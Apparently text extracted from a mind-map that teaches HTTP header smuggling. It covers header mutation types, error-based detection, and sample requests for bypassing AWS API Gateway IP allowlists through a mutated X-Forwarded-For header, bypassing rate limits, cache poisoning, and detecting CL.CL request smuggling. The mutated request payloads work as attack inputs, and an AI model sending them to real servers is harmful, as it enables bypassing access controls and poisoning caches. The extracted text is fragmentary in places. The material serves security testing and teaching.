 HTTP Header
Smuggling
Methodology
Detect a mutation which can be applied to any
header
Find mutation independently of a header so we
can apply it to any header in request and sneak
it through the backend server without being
recognized
Only one mutation works at a time.
Work in black-box scenario
X-Header: Test
X-Header abcd: Test
Generate a front-end error
Use the CL header without mutation
GET / HTTP/1.1
Host: abc.com
Content-Length: 0
HTTP/1.1 200 OK
Content-Length: 1256
GET / HTTP/1.1
Host: abc.com
Content-Length: z
HTTP/1.1 400 Bad Request
Content-Length: 349
This response means one of the server
is parsing the CL header and detected z
in the CL header so throwing the error.
Now, we'll repeat this process with out mutated
header
GET / HTTP/1.1
Host: abc.com
Content-Length abcd: 0
HTTP/1.1 200 OK
Content-Length: 1256
GET / HTTP/1.1
Host: abc.com
Content-Length abcd: z
HTTP/1.1 502 Bad Gateway
Content-Length: 50
Updated version of PARAMINER is an
automation of all the above steps which can do
the job for us.
It's quite important that these two headers
response with the same response code(200) OK.
This means our mutated header is not that much
malformed that some server reject it or refuse to
parse the request completely.
Two different errors means both the response are
coming from two different servers.
This means front-end server is reading the
unmutated CL header(4xx Response code) while
the second is parsing the mutated CL Header (5xx
response code).
This also means we found our mutation.
Theory
Web Application Architecture
Front-end server passes information in HTTP
headers
X-Forwarded-For
Generally in request
header when you spot your
IP address(Client IP) it means
now backend can know from where
the request was originated.
When server disagrees about the existence of
value or header itself.
Transfer-Encoding, Content-Length
It means there are chances of request
smuggling OR cache poisoning.
Here, two servers are disagreeing
about the header or it's value
So we'll be mutating the request headers for
achieving header smuggling
What?
Disguise a header so only some servers can see
it. So it'll be parsed differently by different
servers.
In such cases, the front-end server either
misses the header or doesn't parse it but the
backend server does.
Mutation
A modification which can be made to a header
so that only some serves recognize it.
Types of mutation
Identity
Insert your own header which might look like
standard HTTP header
X-My-Header: Test
Underscore
For some servers it's common to process an
HTTP header even though it contains
underscore
X_My_Header: Test
Space before colon(:)
X-My-Header : Test
Tab at the start of line
Host: abc.com
X-My-Header: Test
Random junk in Header name
X-My-Header abcd: Test
Some servers might parse this header
as X-My-Header abcd
OR X-My-Header with the provided value (Test)
Possible Test Cases
Bypassing restrictions
X-Forwarded-For abcd: 10.0.0.1 (Whitelisted IP)
Bypassing rate-limiting
X-Forwarded-For:[0x0b]z
Cache Poisoning
GET /dev/a HTTP/1.1
Host: abc.com
Host abcd: x.abc.com
HTTP/1.1 201 Created
Content-Type: application/json
A
Fix
Configure the front-end for not accepting any
malicious or mutated header.
Examples
Bypass IP restrictions in API G/W(An AWS
service)
API G/W uses lambda function for limiting the
access of certain APIs (functions) to certain set
of IPs with help of resource policy which we
apply to API G/W services
So when we access such resource from outside
of allowed IP range such as public internet we
will get 403 Forbidden as response.
GET /dev/a HTTP/1.1
Host: abc.com
HTTP/1.1 403 Forbidden
Content-Type: application/json
GET /dev/a HTTP/1.1
Host: abc.com
HTTP/1.1 403 Forbidden
Content-Type: application/json
GET /dev/a HTTP/1.1
Host: abc.com
X-Forwarded-For: 10.0.0.1 (Whitelisted IP)
HTTP/1.1 403 Forbidden
Content-Type: application/json
GET /dev/a HTTP/1.1
Host: abc.com
X-Forwarded-For abcd: 10.0.0.1 (Whitelisted IP)
HTTP/1.1 201 Created
Content-Type: application/json
A
GET /dev/a HTTP/1.1
Host: abc.com
X-Forwarded-For abcd: z (Whitelisted IP)
HTTP/1.1 201 Created
Content-Type: application/json
A
Detecting CL.CL request smuggling
POST /dev/a HTTP/1.1
Host: squid.abc.com
Content-Length: 33
Content-Length abcd: 0
GET /dev/b HTTP/1.1
Something: GET /doesnotexist HTTP/1.1
Host: squid.abc.com
HTTP/1.1 201 Created
Content-Type: application/json
A
Generate the first error
POST /dev/a HTTP/1.1
Host: squid.abc.com
Content-Length: 0
Content-Length abcd: 0
HTTP/1.1 200 OK
Content-Type: application/json
A
POST /dev/a HTTP/1.1
Host: squid.abc.com
Content-Length: z
Content-Length abcd: 0
HTTP/1.1 411 Length Required
Content-Length: 4213
POST /dev/a HTTP/1.1
Host: squid.abc.com
Content-Length: 0
Content-Length abcd: z
HTTP/1.1 400 Bad Request
Content-Length: 338
It's mandatory to know which one is front-end
and which one is back-end server before we
initiate our testing.
POST /dev/a HTTP/1.1
Host: squid.abc.com
Content-Length: z
HTTP/1.1 411 Length Required
Content-Length: 4213
This means both the response are coming from the
same front-end server.
Just take a look at the order of the CL headers.
As this is front-end server there are chances of
request smuggling